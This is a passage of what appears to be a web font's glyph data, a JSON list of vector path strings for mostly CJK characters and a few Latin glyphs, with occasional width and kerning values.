,-34,53,-59,65r-27,-31v41,-25,61,-59,59,-113r55,0v-1,42,10,72,34,94v25,-22,34,-52,33,-94r56,0v-2,54,17,88,57,113xm140,-144r0,-93r-38,0r0,93r38,0"},{"d":"320,-93r-57,0r0,-55r-56,0r0,-35r56,0r0,-13r-56,0r0,-34r56,0r0,-49r57,0r0,186xm203,-99v-31,-10,-66,-38,-79,-65v-12,32,-49,61,-83,73r-23,-33v52,-25,77,-58,75,-114r-63,0r0,-37r185,0r0,37r-63,0v-2,53,22,84,73,106xm217,-91v57,0,102,27,102,79v0,53,-45,80,-102,80v-58,0,-101,-28,-101,-80v0,-52,44,-79,101,-79xm217,28v26,0,45,-15,45,-40v0,-25,-19,-39,-45,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},{},{"d":"91,-141v-23,0,-32,-8,-32,-30r0,-108r242,0r0,35r-184,0r0,17r179,0r0,33r-179,0v0,10,-1,19,10,19r175,0r0,34r-211,0xm345,-84r-136,0r0,27r-58,0r0,-27r-136,0r0,-36r330,0r0,36xm210,-43v3,47,55,61,107,68r-11,35v-46,-3,-102,-26,-124,-52v-18,28,-81,50,-128,53r-10,-34v72,-9,107,-30,106,-70r60,0"},{},{},{"d":"89,-123v-23,0,-32,-8,-33,-30r0,-125r58,0r0,41r132,0r0,-41r58,0r0,155r-215,0xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38xm246,-161r0,-38r-132,0v2,15,-6,39,11,38r121,0"},{"d":"221,-139v26,-3,43,-6,43,-30r0,-110r58,0r0,246r-58,0r0,-87v-23,18,-52,20,-105,21r0,48r-57,0r0,-48r-79,0r0,-37r147,0r0,-35r-124,0r0,-37r124,0v-1,-13,4,-30,-11,-30r-111,0r0,-37r153,0v19,0,28,9,27,27xm337,58r-228,0v-44,2,-22,-59,-27,-96r58,0r0,50v0,6,3,9,10,9r187,0r0,37"},{"d":"182,-292v56,0,100,28,100,79v0,53,-44,80,-100,80v-56,0,-100,-27,-100,-80v0,-51,44,-79,100,-79xm345,-76r-330,0r0,-37r330,0r0,37xm87,55v-48,3,-20,-70,-27,-108r58,0r0,61v0,6,3,9,10,9r178,0r0,38r-219,0xm182,-171v25,0,43,-18,43,-42v0,-24,-18,-42,-43,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},{},{"d":"330,-91r-51,0r0,-83r-29,0r0,82r-48,0r0,-187r48,0r0,67r29,0r0,-67r51,0r0,188xm99,-281v53,0,87,34,87,87v0,53,-33,88,-87,88v-54,0,-87,-35,-87,-88v0,-53,34,-87,87,-87xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm99,-148v25,0,37,-20,37,-46v0,-26,-12,-45,-37,-45v-24,0,-36,20,-36,45v0,26,11,46,36,46xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},{"d":"83,-272v96,0,209,-13,209,80v0,34,-20,62,-59,81r71,115r-61,0r-59,-103r-47,0r0,103r-54,0r0,-276xm237,-190v0,-47,-52,-40,-100,-40r0,90r58,0v28,-10,42,-26,42,-50"},{},{"d":"153,-104v46,-3,94,5,94,-33r0,-142r58,0r0,90r51,0r0,38r-51,0r0,126r-58,0r0,-63v-36,33,-145,17,-230,21r0,-37r79,0r0,-45r57,0r0,45xm214,-134v-32,-4,-77,-26,-90,-47v-13,24,-59,45,-93,50r-15,-35v45,-10,71,-28,76,-52r-66,0r0,-37r68,0r0,-33r58,0r0,33r67,0r0,37r-65,0v6,25,31,42,74,50xm318,57r-224,0v-42,0,-21,-62,-26,-99r58,0r0,52v0,6,3,9,9,9r183,0r0,38"},{"d":"357,-170r-55,0r0,81r-58,0r0,-190r58,0r0,71r55,0r0,38xm207,-96v-33,-10,-72,-37,-85,-65v-12,30,-55,60,-89,70r-21,-34v56,-23,81,-54,78,-112r-64,0r0,-37r189,0r0,37r-65,0v-3,56,22,83,78,107xm303,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-165,0r0,-37r212,0v17,0,24,8,23,25"},{"d":"320,-90r-58,0r0,-189r58,0r0,189xm215,-107r-147,0v-22,0,-33,-11,-33,-32r0,-136r58,0r0,46r64,0r0,-46r58,0r0,168xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v14,0,20,7,19,21r-4,116r-199,0xm157,-145r0,-47r-64,0v2,17,-8,46,11,47r53,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},{"d":"320,-47r-58,0r0,-232r58,0r0,232xm158,-208v0,53,35,80,78,96r-19,34v-34,-9,-73,-36,-87,-64v-14,32,-53,58,-90,69r-21,-35v55,-23,81,-52,80,-100r-71,0r0,-38r71,0r0,-40r59,0r0,40r71,0r0,38r-71,0xm332,52r-220,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r179,0r0,38"},{},{"d":"152,-123v47,-2,95,6,95,-33r0,-123r58,0r0,76r51,0r0,37r-51,0r0,84r-58,0r0,-26v-37,33,-144,18,-230,22r0,-37r78,0r0,-29v-32,1,-64,3,-64,-31r0,-94r58,0r0,26r65,0r0,-26r58,0r0,125r-60,0r0,29xm279,-67v0,53,21,78,58,100r-25,31v-23,-10,-53,-38,-61,-63v-7,26,-38,53,-63,63v-24,-10,-54,-38,-63,-63v-7,25,-37,53,-61,63r-26,-31v36,-22,59,-47,60,-100r55,0v-1,37,11,63,35,83v25,-19,36,-46,35,-83r56,0xm154,-188r0,-27r-65,0v1,11,-4,27,9,27r56,0"},{"d":"357,-175r-55,0r0,76r-58,0r0,-180r58,0r0,67r55,0r0,37xm205,-112r-146,0v-22,0,-33,-11,-33,-32r0,-131r58,0r0,44r63,0r0,-44r58,0r0,163xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,37r-170,0r0,18r166,0r0,35r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm147,-150r0,-44r-63,0v2,16,-8,44,11,44r52,0"},{},{},{"d":"332,58r-50,0r0,-337r50,0r0,337xm264,54r-49,0r0,-63r-53,0r0,-36r53,0r0,-234r49,0r0,333xm135,-276v-1,64,19,97,60,122r-25,31v-23,-10,-53,-41,-61,-65v-7,27,-40,57,-65,69r-26,-31v45,-29,63,-58,63,-126r54,0xm201,-77v-18,7,-41,10,-66,12r0,119r-53,0r0,-117r-67,0r0,-37r86,0v45,0,77,-3,96,-7"},{},{"d":"180,-294v55,0,99,22,99,72v0,50,-44,71,-99,71v-55,0,-98,-21,-99,-71v0,-51,44,-72,99,-72xm180,71v-79,9,-133,-61,-86,-118r0,-52r-79,0r0,-35r330,0r0,35r-79,0r0,52v47,56,-7,128,-86,118xm180,-188v23,0,43,-12,43,-34v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,22,20,34,43,34xm209,-71r0,-28r-59,0r0,28v17,-2,42,-3,59,0xm180,35v26,0,49,-11,49,-36v0,-25,-22,-35,-49,-35v-27,0,-49,10,-49,35v0,25,23,36,49,36"},{},{},{},{},{},{},{"d":"154,-129v46,-2,93,5,93,-33r0,-117r58,0r0,69r51,0r0,38r-51,0r0,81r-58,0r0,-24v-36,32,-146,18,-230,21r0,-35r79,0r0,-36r58,0r0,36xm216,-152v-35,-3,-77,-22,-92,-43v-13,23,-58,42,-94,47r-12,-34v41,-8,64,-22,72,-41r-63,0r0,-35r67,0r0,-31r58,0r0,31r67,0r0,35r-62,0v9,19,32,32,71,39xm100,62v-45,5,-29,-48,-32,-86r180,0v0,0,2,-18,-7,-17r-173,0r0,-35r218,0v37,2,12,55,16,85r-176,0v1,8,-3,19,7,18r180,0r0,35r-213,0"},{},{"d":"279,-279v20,0,25,6,24,26r-8,105r50,0r0,36r-136,0r0,28v32,5,95,-15,93,20r-4,69r-181,0v1,9,-4,22,7,22r183,0r0,35r-215,0v-47,5,-30,-51,-33,-90r185,0v-1,-9,3,-22,-7,-21r-178,0r0,-35r92,0r0,-28r-136,0r0,-36r224,0r0,-31r-179,0r0,-35r179,0v0,-13,2,-29,-11,-29r-166,0r0,-36r217,0"},{"d":"304,89r-58,0r-47,-80v-93,9,-139,-39,-139,-143v0,-96,40,-144,119,-144v79,0,119,48,119,144v0,64,-19,107,-56,129xm242,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103"},{},{},{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-51v-32,0,-64,5,-64,-29r0,-145r182,0r0,38r-124,0r0,29r120,0r0,38r-120,0v1,12,-5,32,9,31r117,0r0,38r-62,0r0,50"},{},{},{},{},{"d":"13,-300v96,7,130,82,130,196v0,113,-32,189,-130,196r0,-37v57,-10,76,-81,76,-159v0,-79,-19,-148,-76,-159r0,-37","w":163},{},{},{},{},{},{},{},{},{"d":"330,-102r-51,0r0,-177r51,0r0,177xm149,-274v39,-4,26,45,21,70r35,0r0,-75r50,0r0,172r-50,0r0,-59r-49,0v-18,34,-51,62,-99,86r-24,-32v57,-30,87,-68,89,-114v0,-6,-3,-10,-10,-10r-76,0r0,-38r113,0xm223,-98v58,0,101,29,102,83v0,54,-44,83,-102,83v-58,0,-103,-29,-103,-83v0,-53,46,-83,103,-83xm223,28v25,0,47,-18,47,-43v0,-25,-21,-43,-47,-43v-28,0,-48,17,-48,43v0,25,21,43,48,43"},{},{},{"d":"358,-79r-56,0r0,137r-58,0r0,-337r58,0r0,63r56,0r0,38r-56,0r0,61r56,0r0,38xm116,-55v-82,0,-123,-90,-78,-151r-32,0r0,-37r81,0r0,-45r58,0r0,45r81,0r0,37r-33,0v46,60,5,151,-77,151xm116,-98v26,0,42,-22,42,-49v0,-27,-16,-49,-42,-49v-26,0,-42,22,-42,49v0,27,16,49,42,49"},{"d":"264,-94v-21,18,-51,23,-101,24r0,124r-58,0r0,-124r-87,0r0,-38r150,0r0,-50r-126,0r0,-37r126,0v-2,-16,6,-42,-11,-42r-113,0r0,-38r158,0v18,0,28,10,27,28r-7,136v28,-4,42,-16,42,-36r0,-132r58,0r0,337r-58,0r0,-152"},{},{},{},{},{"d":"180,-242v72,0,111,50,111,125v0,76,-39,124,-111,124v-73,0,-111,-48,-111,-124v0,-75,39,-125,111,-125xm236,-117v0,-58,-19,-87,-56,-87v-37,0,-55,29,-55,87v0,58,18,87,55,87v37,0,56,-29,56,-87"},{"d":"357,-170r-55,0r0,90r-58,0r0,-199r58,0r0,71r55,0r0,38xm13,-121v57,-28,80,-68,77,-154r58,0v-4,75,20,120,76,147r-23,33v-29,-9,-71,-45,-81,-72v-11,31,-51,66,-83,79xm218,-82v0,60,51,93,105,105r-17,36v-41,-5,-101,-41,-115,-71v-15,36,-70,66,-118,73r-17,-36v59,-13,104,-41,103,-107r59,0"},{"d":"320,-88r-58,0r0,-68r-60,0r0,-37r60,0r0,-86r58,0r0,191xm152,-210v3,46,34,72,74,87r-18,33v-33,-8,-70,-35,-84,-62v-14,30,-52,57,-88,68r-20,-35v50,-19,76,-49,77,-91r-69,0r0,-38r69,0r0,-39r58,0r0,39r69,0r0,38r-68,0xm119,62v-22,0,-31,-8,-31,-30r0,-104r214,0v14,0,20,7,19,21r-4,113r-198,0xm262,24r0,-52v0,-5,-1,-7,-6,-7r-110,0r0,50v0,6,3,9,10,9r106,0"},{"d":"357,-169r-55,0r0,74r-58,0r0,-184r58,0r0,72r55,0r0,38xm208,-95v-33,-8,-70,-36,-86,-61v-12,31,-53,57,-89,67r-20,-34v50,-18,76,-48,78,-88r-69,0r0,-37r70,0r0,-39r58,0r0,39r70,0r0,37r-69,0v2,37,27,64,76,82xm305,60v-44,-5,-97,-32,-115,-61v-17,32,-71,58,-118,62r-15,-35v57,-12,91,-34,99,-67r-84,0r0,-38r233,0r0,38r-84,0v9,31,42,53,98,66"},{"d":"320,-89r-58,0r0,-99r-63,0r0,-38r63,0r0,-53r58,0r0,190xm153,-275v-4,80,20,122,75,146r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v58,-28,80,-66,76,-151r59,0xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},{"d":"332,58r-52,0r0,-192r-34,0r0,188r-50,0r0,-333r50,0r0,107r34,0r0,-107r52,0r0,337xm150,-274v20,0,27,6,27,26v-2,114,-50,173,-125,229r-29,-30v40,-31,67,-65,82,-100v-26,3,-50,2,-78,2r0,-38r89,0v1,-16,14,-51,-6,-51r-79,0r0,-38r119,0"},{"d":"299,-134v0,96,-40,144,-119,144v-79,0,-119,-48,-119,-144v0,-96,40,-144,119,-144v79,0,119,48,119,144xm243,-134v0,-69,-21,-103,-63,-103v-43,0,-64,34,-64,103v0,68,21,103,64,103v42,0,63,-35,63,-103"},{},{"d":"332,58r-52,0r0,-337r52,0r0,337xm261,54r-50,0r0,-182r-51,0r0,-38r51,0r0,-113r50,0r0,333xm10,-42v45,-40,66,-81,65,-163r-55,0r0,-38r56,0r0,-45r53,0r0,45r56,0r0,38r-55,0v-1,73,19,124,64,161r-30,29v-23,-17,-53,-54,-61,-85v-7,32,-37,71,-63,87"},{"d":"312,-233r-43,0r-3,99r43,0r0,38r-258,0r0,-38r43,0v-4,-30,-3,-65,-3,-99r-44,0r0,-38r265,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38xm212,-233r-64,0r1,99r62,0"},{"d":"121,-88v-69,0,-111,-66,-75,-123r-29,0r0,-38r75,0r0,-42r58,0r0,42r72,0r0,38r-28,0v6,8,10,17,12,27r56,0r0,-95r58,0r0,196r-58,0r0,-64r-56,0v-8,35,-40,59,-85,59xm118,62v-21,0,-30,-9,-30,-30r0,-99r214,0v13,0,19,7,19,21r-4,108r-199,0xm121,-127v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-35,17,-35,39v0,22,14,39,35,39xm262,24r0,-47v0,-5,-1,-7,-6,-7r-110,0v4,18,-10,54,10,54r106,0"},{"d":"134,-132v0,88,55,100,144,95r0,37v-22,4,-46,6,-74,6v-91,0,-125,-46,-128,-137v-4,-113,81,-155,197,-139r0,40v-88,-5,-139,13,-139,98"},{},{"d":"322,58r-56,0r0,-202r-51,0r0,-38r51,0r0,-97r56,0r0,337xm8,-43v42,-50,43,-135,42,-232r54,0v-1,68,1,149,21,185v18,-34,19,-119,18,-185r54,0v-3,91,5,186,41,226r-33,25v-15,-16,-33,-52,-36,-79v-4,30,-24,68,-44,84v-19,-14,-42,-56,-46,-84v-2,30,-20,67,-38,84"},{"d":"212,-209v13,43,61,70,113,80r-14,38v-50,-7,-111,-37,-131,-71v-20,35,-81,63,-131,71r-14,-38v54,-10,99,-36,113,-80r-100,0r0,-38r103,0r0,-39r58,0r0,39r103,0r0,38r-100,0xm345,-8r-330,0r0,-37r136,0r0,-67r58,0r0,67r136,0r0,37"},{},{},{},{},{},{"d":"330,-50r-51,0r0,-107r-30,0r0,106r-48,0r0,-228r48,0r0,85r30,0r0,-85r51,0r0,229xm170,-78v-23,-9,-52,-39,-62,-61v-9,27,-38,54,-64,67r-24,-30v40,-26,60,-57,59,-106r-51,0r0,-38r52,0r0,-40r52,0r0,40r52,0r0,38r-51,0v-1,48,19,77,59,100xm338,52r-227,0v-47,0,-20,-74,-27,-115r57,0r0,68v0,6,3,9,9,9r188,0r0,38"},{},{},{},{},{"d":"273,-279v-1,61,15,89,55,112r-22,29v-25,-9,-54,-36,-62,-60v-9,22,-39,53,-62,62v-23,-9,-54,-39,-62,-62v-9,23,-38,51,-62,60r-23,-29v41,-23,57,-50,56,-112r58,0v-1,43,9,76,33,97v24,-21,34,-54,33,-97r58,0xm345,-74r-330,0r0,-38r330,0r0,38xm85,56v-45,1,-19,-67,-26,-105r57,0r0,58v0,6,3,9,10,9r183,0r0,38r-224,0"},{"d":"151,-154v-38,-3,-93,13,-93,-30r0,-94r243,0r0,38r-185,0v3,17,-9,49,10,49r176,0r0,37r-93,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,6,19,20r-4,106r-208,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},{"d":"210,-280v0,63,51,85,111,97r-15,35v-46,-5,-108,-34,-125,-65v-19,34,-75,59,-126,65r-15,-36v75,-16,112,-42,110,-96r60,0xm345,-85r-330,0r0,-37r136,0r0,-48r58,0r0,48r136,0r0,37xm90,62v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm243,24r0,-43v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,50,10,50r115,0"},{},{},{},{},{},{"d":"322,58r-57,0r0,-163r-53,0r0,-37r53,0r0,-30r-53,0r0,-38r53,0r0,-69r57,0r0,337xm239,-48v-56,21,-146,12,-222,14r0,-38r34,0v-5,-44,-2,-113,-3,-165r-27,0r0,-37r203,0r0,37r-25,0r-3,164r38,-5xm142,-237r-37,0r0,165r36,0"},{"d":"151,-154v-37,-4,-92,15,-92,-30r0,-94r217,0v19,0,28,9,27,28r-5,96r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm302,-38r-6,96r-53,0r0,-73v0,-7,-3,-11,-10,-11r-176,0r0,-38r222,0v17,0,24,9,23,26xm244,-192v-3,-16,8,-46,-8,-49r-119,0v3,17,-9,49,10,49r117,0"},{},{},{},{},{},{"d":"55,-36v-22,1,-30,-8,-30,-30r0,-208r161,0v28,-2,30,24,27,50r52,0r0,-55r57,0r0,337r-57,0r0,-144r-56,0r-1,50r-153,0xm265,-186r-53,0r-2,62r55,0r0,-62xm155,-73r0,-154v0,-6,-3,-9,-8,-9r-64,0r0,153v0,6,3,10,10,10r62,0"},{"d":"306,-152v-47,-4,-106,-33,-125,-64v-21,34,-72,56,-125,64r-15,-36v75,-16,110,-43,109,-92r60,0v-2,52,34,78,110,93xm345,-99r-136,0r0,26r95,0r0,33r-187,0r0,18r183,0r0,32r-183,0v0,10,0,18,10,18r181,0r0,34r-219,0v-53,-2,-22,-88,-30,-135r92,0r0,-26r-136,0r0,-36r330,0r0,36"},{},{"d":"309,-147v-45,-1,-110,-25,-128,-51v-20,28,-79,49,-129,51r-11,-36v54,-6,88,-19,101,-42r-89,0r0,-37r98,0r0,-31r58,0r0,31r98,0r0,37r-89,0v13,22,47,36,101,42xm345,-87r-330,0r0,-36r136,0r0,-41r58,0r0,41r136,0r0,36xm301,62r-210,0v-54,0,-23,-85,-31,-131r58,0r0,27r125,0r0,-27r58,0r0,131xm243,25r0,-30r-125,0v1,13,-5,30,10,30r115,0"},{},{"d":"120,-293v42,-9,74,6,71,53v-3,48,-21,67,-71,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56xm22,-293v43,-9,75,6,72,53v-3,48,-22,67,-72,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56","w":226},{"d":"320,-91r-58,0r0,-31r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,90,-144,118r-20,-35v72,-29,109,-66,113,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,18,26,40r59,0r0,-45r58,0r0,188xm265,-26v-3,-22,-42,-7,-62,-11r0,-38r95,0v17,0,25,9,24,26r-6,107r-51,0r0,-84xm135,-26v-1,-9,-1,-11,-10,-11r-53,0r0,-38r97,0v17,0,24,9,23,26r-6,107r-51,0r0,-84"},{"d":"197,-230r-112,0r0,77r105,0r0,41r-105,0r0,116r-54,0r0,-276r166,0r0,42","w":208,"k":{"t":-7,"f":-7,"a":4,"A":5}},{"d":"322,58r-57,0r0,-195r-59,0r0,-38r59,0r0,-104r57,0r0,337xm95,-78v0,17,19,13,37,13v35,0,67,-3,94,-10r7,33v-35,11,-78,16,-131,16v-39,0,-65,-2,-65,-42r0,-206r166,0r0,38r-108,0r0,61r90,0r0,37r-90,0r0,60"},{},{},{},{"d":"216,-107v0,81,-54,125,-135,110r0,86r-54,0r0,-300r46,0r2,13v68,-37,141,-7,141,91xm81,-32v57,4,79,-17,79,-72v0,-60,-30,-78,-79,-67r0,139","w":232},{"d":"357,-165r-55,0r0,94r-58,0r0,-208r58,0r0,76r55,0r0,38xm177,-274v20,0,27,6,27,26v0,106,-66,150,-158,184r-20,-34v47,-18,79,-42,97,-68v-30,5,-61,2,-95,3r0,-38r111,0v2,-12,9,-34,-7,-35r-100,0r0,-38r145,0xm218,-87v1,62,48,93,103,110r-18,36v-43,-10,-95,-42,-113,-75v-19,37,-68,65,-117,77r-17,-36v70,-21,104,-55,103,-112r59,0"},{"d":"332,58r-52,0r0,-337r52,0r0,337xm56,-37v-21,0,-30,-9,-30,-30r0,-207r126,0v43,-1,24,58,26,94r34,0r0,-99r50,0r0,333r-50,0r0,-196r-35,0r-2,105r-119,0xm127,-75r0,-153v-3,-16,-32,-5,-48,-8r0,152v2,17,32,6,48,9"},{},{"d":"294,4r-60,0r-66,-98r-18,0r0,98r-54,0r0,-301r54,0r0,167r18,0r62,-81r59,0r-75,97"},{},{},{"d":"180,-125v-66,0,-111,-46,-80,-101r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,54,-15,101,-80,101xm345,-74r-330,0r0,-35r330,0r0,35xm91,62v-50,1,-22,-75,-29,-117r219,0v14,0,21,7,20,21r-5,96r-205,0xm180,-161v20,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,15,30,35,30xm241,27v-3,-15,7,-43,-7,-46r-114,0v3,16,-8,46,10,46r111,0"},{},{"d":"130,-130v47,-5,114,8,114,-38r0,-111r58,0r0,72r55,0r0,38r-55,0r0,94r-58,0r0,-44v-29,24,-77,28,-142,28v-42,0,-71,-1,-71,-44r0,-139r165,0r0,36r-107,0r0,34r103,0r0,36r-103,0r0,24v1,18,21,12,41,14xm217,-77v1,59,48,86,104,100r-16,36v-44,-7,-97,-37,-115,-69v-16,36,-70,63,-118,71r-17,-37v70,-17,104,-46,103,-101r59,0"},{},{"d":"18,-101v0,-82,52,-121,134,-109r0,-87r55,0r0,301r-47,0r-2,-13v-69,39,-140,-2,-140,-92xm152,-36r0,-139v-53,-4,-79,19,-80,73v-1,60,32,79,80,66","w":233},{"d":"320,-90r-58,0r0,-73r-86,0v-25,34,-66,61,-125,83r-21,-34v73,-29,111,-66,114,-112v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,47,19,73r65,0r0,-78r58,0r0,189xm117,62v-22,0,-31,-8,-31,-30r0,-107r237,0r0,38r-179,0v4,21,-11,61,11,61r172,0r0,38r-210,0"},{"d":"306,-153v-45,-5,-108,-32,-125,-63v-20,33,-76,55,-126,63r-14,-35v74,-15,110,-43,109,-92r60,0v-1,51,35,76,111,92xm345,-94r-330,0r0,-36r136,0r0,-43r58,0r0,43r136,0r0,36xm90,62v-22,0,-30,-9,-31,-30r0,-105r244,0r0,34r-186,0r0,16r183,0r0,33r-183,0v-1,10,1,18,11,18r179,0r0,34r-217,0"},{},{},{"d":"86,-271v-6,122,17,273,-23,360r-31,0r0,-360r54,0","w":118},{"d":"345,-62r-78,0r0,120r-58,0r0,-120r-62,0r0,120r-58,0r0,-120r-74,0r0,-37r229,0r0,-56r-189,0r0,-38r189,0v-2,-17,6,-45,-11,-46r-175,0r0,-37r225,0v19,0,28,9,26,28r-14,149r50,0r0,37"},{},{},{},{},{"d":"92,-95v-36,0,-59,-5,-59,-44r0,-135r122,0r0,38r-68,0r0,88v11,28,79,12,98,0v17,-28,4,-89,8,-131r49,0r0,81r37,0r0,-81r51,0r0,226r-51,0r0,-108r-37,0r0,108r-49,0r0,-65v-18,16,-61,23,-101,23xm111,52v-49,1,-19,-76,-27,-117r57,0r0,70v0,6,4,9,11,9r186,0r0,38r-227,0"},{"d":"252,-264v-44,-3,-65,8,-60,53r59,0r0,37r-58,0r0,178r-54,0r0,-178r-32,0r0,-37r32,0v-9,-72,43,-100,113,-87r0,34"},{},{},{},{"d":"307,-152r-217,0v-51,-1,-21,-82,-29,-126r58,0r0,79v0,6,4,9,10,9r178,0r0,38xm345,-86r-130,0r0,71r-58,0r0,-71r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-71,-27,-110r58,0r0,63v0,6,3,9,10,9r181,0r0,38r-222,0"},{},{},{},{"d":"320,-96r-58,0r0,-183r58,0r0,183xm126,-281v56,0,98,34,98,87v0,54,-42,86,-98,86v-57,0,-99,-32,-99,-86v0,-54,43,-87,99,-87xm323,64v-26,-11,-52,-39,-61,-65v-7,25,-40,56,-64,65v-24,-10,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v42,-26,62,-60,60,-114r56,0v-1,42,10,72,35,95v26,-24,37,-53,36,-95r55,0v-2,55,19,87,61,114xm126,-150v25,0,42,-18,42,-44v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,26,17,44,43,44"},{},{"d":"165,-107v49,-3,99,8,99,-33r0,-139r58,0r0,251r-58,0r0,-63v-37,33,-154,17,-239,21r0,-37r83,0r0,-32v-38,-6,-63,-32,-63,-72v0,-50,38,-74,92,-74v53,0,91,23,91,74v0,42,-25,66,-63,72r0,32xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,3,9,10,9r185,0r0,38xm137,-174v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-21,0,-37,15,-37,36v0,22,15,37,37,37"},{"d":"330,-98r-51,0r0,-77r-29,0r0,77r-48,0r0,-181r48,0r0,66r29,0r0,-66r51,0r0,181xm100,-281v53,0,87,34,87,86v0,52,-34,86,-87,86v-53,1,-87,-33,-87,-86v0,-53,34,-86,87,-86xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,34r123,0r0,-34r57,0r0,144r-207,0xm100,-150v24,0,36,-20,36,-45v0,-25,-12,-44,-36,-44v-24,0,-36,18,-36,44v0,26,12,45,36,45xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},{"d":"320,-97r-56,0r0,-182r56,0r0,182xm17,-122v36,-37,46,-80,45,-153r52,0v-1,48,4,90,23,115v16,-24,22,-67,21,-115r51,0v-2,64,12,110,46,144r-31,26v-15,-11,-34,-40,-39,-59v-5,22,-29,53,-47,64v-18,-10,-43,-42,-48,-63v-4,23,-24,55,-41,67xm216,-94v56,0,102,30,102,81v0,52,-46,81,-102,81v-56,0,-102,-29,-102,-81v0,-51,46,-81,102,-81xm216,28v25,0,46,-17,46,-41v0,-24,-22,-41,-46,-41v-24,0,-46,17,-46,41v0,24,21,41,46,41"},{},{"d":"134,-136v50,0,110,7,110,-38r0,-105r58,0r0,69r55,0r0,38r-55,0r0,79r-58,0r0,-32v-29,24,-74,26,-140,27v-44,0,-75,0,-74,-43r0,-133r166,0r0,36r-108,0r0,31r104,0r0,36r-104,0r0,21v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r110,0r0,-32r58,0r0,140r-196,0xm244,24r0,-33r-110,0v1,13,-5,34,10,33r100,0"},{},{},{"d":"201,-122v-31,30,-115,19,-178,21r0,-38r24,0v-3,-26,-2,-67,-2,-98r-20,0r0,-37r160,0r0,37r-17,0r-2,95v23,-3,35,-12,35,-30r0,-107r49,0r0,72r29,0r0,-72r51,0r0,205r-51,0r0,-95r-29,0r0,74r-49,0r0,-27xm234,-80v1,61,52,89,107,104r-17,36v-44,-7,-99,-42,-118,-73v-19,37,-71,64,-120,74r-17,-36v72,-19,107,-50,106,-105r59,0xm121,-237r-28,0r0,98r27,0"},{},{},{"d":"308,-152v-47,-3,-107,-25,-127,-53v-20,30,-78,48,-129,53r-10,-36v61,-8,96,-26,105,-54r-93,0r0,-37r252,0r0,37r-93,0v10,28,45,46,105,55xm345,-90r-330,0r0,-36r136,0r0,-42r58,0r0,42r136,0r0,36xm305,60v-46,-3,-104,-31,-122,-60v-17,32,-77,58,-126,61r-13,-35v58,-9,92,-29,102,-59r-91,0r0,-37r251,0r0,37r-90,0v12,29,46,49,102,58"},{},{"d":"307,-137v-25,-11,-55,-35,-63,-61v-5,15,-16,30,-33,45r0,48r134,0r0,37r-330,0r0,-37r138,0r0,-48v-17,-15,-28,-30,-33,-45v-8,26,-38,50,-63,61r-22,-30v40,-24,57,-51,56,-112r57,0v-1,44,10,76,34,99v24,-23,34,-55,33,-99r58,0v-1,60,16,88,56,112xm86,56v-46,2,-21,-65,-27,-102r57,0r0,55v0,6,3,9,10,9r184,0r0,38r-224,0"},{},{"d":"357,-172r-55,0r0,92r-58,0r0,-199r58,0r0,69r55,0r0,38xm116,-281v56,0,97,33,97,88v0,55,-40,89,-97,89v-57,0,-99,-33,-99,-89v0,-55,42,-88,99,-88xm218,-82v0,59,51,93,104,105r-17,36v-41,-6,-100,-43,-115,-72v-16,35,-70,66,-117,74r-17,-36v59,-13,103,-42,103,-107r59,0xm116,-146v26,0,42,-20,42,-47v0,-25,-17,-46,-42,-46v-26,0,-43,20,-43,46v0,27,17,47,43,47"},{},{},{},{},{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm196,-275v-1,93,0,178,42,224r-33,25v-16,-16,-32,-50,-36,-78v-5,30,-24,66,-44,83v-20,-15,-42,-53,-47,-83v-3,29,-21,65,-38,83r-34,-23v44,-49,44,-133,43,-231r54,0v-1,67,1,150,21,184v17,-34,19,-118,18,-184r54,0"},{},{},{},{"d":"210,-280v0,63,51,82,110,95r-14,35v-46,-5,-106,-33,-125,-64v-19,33,-75,57,-125,64r-15,-36v75,-16,1